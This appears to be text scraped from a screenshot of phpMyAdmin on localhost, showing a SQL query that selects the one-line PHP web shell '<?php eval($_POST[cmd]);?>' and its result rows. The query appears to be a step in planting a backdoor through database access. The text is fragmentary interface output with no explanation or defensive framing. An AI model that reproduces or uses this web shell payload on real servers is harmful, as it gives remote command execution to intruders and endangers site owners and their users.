 localhost
Databases SQL Status Users Export Import Settings
Show query box
Showing rows 0 - 0 ( 1 total, Query took 0.0000 sec)
SELECT '<?php eval($_POST[cmd]);?>'
Profiling [Inlin
Show: Start row: 0 Number of rows: 30 Headers every 100 rows
+ Options
<?php eval($_POST[cmd]);?>
<?php eval($_POST[cmd]);?>
Show: Start row: 0 Number of rows: 30 Headers every 100 rows
Query results operations